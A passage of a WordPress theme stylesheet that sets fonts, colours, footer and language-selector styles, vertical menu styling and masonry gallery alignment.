			font-family: 'Oswald', sans-serif;
					        }
.title h1{
			font-family: 'Oswald', sans-serif;
						}


h2,
.h2,
h2 a{
				font-family: 'Oswald', sans-serif;
					    	}
h3,
.h3,
h3 a{
			font-family: 'Oswald', sans-serif;
					    	}
h4,
.h4,
h4 a{
				font-family: 'Oswald', sans-serif;
					    	}
h5,
.h5,
h5 a,
.q_icon_with_title .icon_text_holder h5.icon_title{
			font-family: 'Oswald', sans-serif;
					    	}
h6,
.h6,
h6 a {
	color: #212121; 		font-family: 'Oswald', sans-serif;
		font-size: 16px; 			font-weight: 400; 		text-transform: none; }

    p{
    	color: #212121;    	    		font-family: 'Monda', sans-serif;
    	    	font-size: 14px;    	    	    	font-weight: 400;    	    	    }
    .filter_holder ul li span,
    blockquote h5,
    .q_social_icon_holder .simple_social,
    .header-widget.widget_nav_menu ul.menu li a,
    .side_menu a,
    .side_menu li,
    .side_menu span,
    .side_menu p,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu #wp-calendar th, 
    .side_menu #wp-calendar td,
    aside .widget #lang_sel_list li a,
    aside .widget #lang_sel li a,
    aside .widget #lang_sel_click li a,
    .wpb_widgetised_column .widget #lang_sel_list li a,
    .wpb_widgetised_column .widget #lang_sel li a,
    .wpb_widgetised_column .widget #lang_sel_click li a,
    section.side_menu #lang_sel_list li a,
    section.side_menu #lang_sel li a,
    section.side_menu #lang_sel_click li a,
    footer #lang_sel_list li a,
    footer #lang_sel li a,
    footer #lang_sel_click li a,
    footer #lang_sel_list.lang_sel_list_horizontal a,
    footer #lang_sel_list.lang_sel_list_vertical a,
    .side_menu #lang_sel_list.lang_sel_list_horizontal a,
    .side_menu #lang_sel_list.lang_sel_list_vertical a,
    #lang_sel_footer a{
    	color: #212121;    }
    .header_top #lang_sel > ul > li > a, 
    .header_top #lang_sel_click > ul > li> a,
    footer #lang_sel ul li a,
    footer #lang_sel ul ul a,
    footer #lang_sel_click ul li a,
    footer #lang_sel_click ul ul a,
    footer #lang_sel_click ul ul a span,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel ul ul a,
    section.side_menu #lang_sel ul ul a:visited,
    section.side_menu #lang_sel_click > ul > li > a,
    section.side_menu #lang_sel_click ul ul a,
    section.side_menu #lang_sel_click ul ul a:visited{
    	color: #212121 !important;    }
    















.google_map{
	height: 750px;
}


	.footer_top_holder,	footer #lang_sel > ul > li > a,	footer #lang_sel_click > ul > li > a{
		background-color: #ffffff;
	}
	footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,footer #lang_sel ul ul a:visited,footer #lang_sel_click ul ul a:visited{
		background-color: #ffffff !important;
	}


.footer_top .column_inner > div h2,
.footer_top .column_inner > div h3,
.footer_top .column_inner > div h4,
.footer_top .column_inner > div h5,
.footer_top .column_inner > div h6 {
	color:#565656;
}
	.footer_top,
	.footer_top p,
    .footer_top span,
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span {
		color: #565656;
	}
    .footer_top a
	{
        color: #565656 !important;
    }

    .footer_top .q_social_icon_holder .simple_social {
        color: #565656;
    }
    .footer_top a:hover
	{
        color: #a1cd3a !important;
    }

    .footer_top .q_social_icon_holder:hover .simple_social {
        color: #a1cd3a;
    }


	.footer_bottom_holder, #lang_sel_footer{
		background-color:#a1cd3a;
	}






	.footer_top h5 {
font-family: "Oswald", sans-serif;font-size: 18px;font-weight: 600;text-transform: uppercase	}




    .footer_bottom_holder,
    .footer_bottom,
    .footer_bottom p,
    .footer_bottom_holder p,
    .footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant){
	font-size: 12px;letter-spacing: 2px;font-weight: 400	}


.footer_bottom, .footer_bottom span, .footer_bottom p, .footer_bottom p a, .footer_bottom a, #lang_sel_footer ul li a,
footer #lang_sel > ul > li > a,
footer #lang_sel_click > ul > li > a,
footer #lang_sel a.lang_sel_sel,
footer #lang_sel_click a.lang_sel_sel,
footer #lang_sel ul ul a,
footer #lang_sel_click ul ul a,
footer #lang_sel ul ul a:visited,
footer #lang_sel_click ul ul a:visited,
footer #lang_sel_list.lang_sel_list_horizontal a,
footer #lang_sel_list.lang_sel_list_vertical a,
#lang_sel_footer a,
.footer_bottom ul li a {
	color:#ffffff;
}


























/*Blog Masonry Gallery - end */




























 
 
 .vertical_menu_float .menu-item .second{
	left: calc(100% + 30px); /*because of the padding*/
}

.vertical_menu_hidden aside.vertical_menu_area .vertical_menu_float .menu-item .second {
	left: calc(100% + 40px);
}

 
 
 




	.vertical_menu_area{
		text-align:left;
	}
	

	nav.vertical_menu > ul > li > a{
	 color: #141414; 			font-family: 'Oswald', sans-serif;
		 font-size: 14px; 		 font-weight: 500; 			 text-transform: uppercase; 	}


	nav.vertical_menu > ul > li.active > a,
	nav.vertical_menu > ul > li:hover > a{
	color: #a1cd3a;
	}















    .portfolio_main_holder .item_holder.thin_plus_only .thin_plus_only_icon {
        font-family:     }














































































	
	







    .masonry_gallery_item.square_big .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;    }


    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;    }


    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;    }


    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;    }








